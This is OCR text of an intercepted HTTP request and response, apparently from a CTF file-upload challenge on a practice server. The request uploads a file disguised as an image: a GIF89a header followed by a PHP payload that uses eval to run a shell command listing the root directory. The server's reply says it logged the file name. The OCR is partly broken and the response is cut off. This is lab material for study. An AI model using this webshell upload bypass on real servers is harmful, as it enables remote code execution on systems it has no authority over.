 请求
Pretty 原始 \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------142216302235146321893081755621
8 Content-Length: 391
9 Origin: http://3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81
0 Connection: close
1 Referer:
http://3b957018-00b0-4c15-be8e-7990ee9455c2.node5.buuoj.cn:81/user.php
2 Cookie: username=QE5FDx4%3D
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------142216302235146321893081755621
6 Content-Disposition: form-data; name="file"; filename="south666"
7 Content-Type: image/png
8
9 GIF89a
0 <?php echo "win!!!";@eval("echo `ls /`;");?>
1 -----------------------------142216302235146321893081755621
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 30 Jan 2024 09:45:26 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9 Cache-Control: no-cache
10
11 I logged the file name you uploaded to logs/upload.becfb4d956c77553d220df9fce7d
setTimeout('location.href="user.php"',3000);
</script>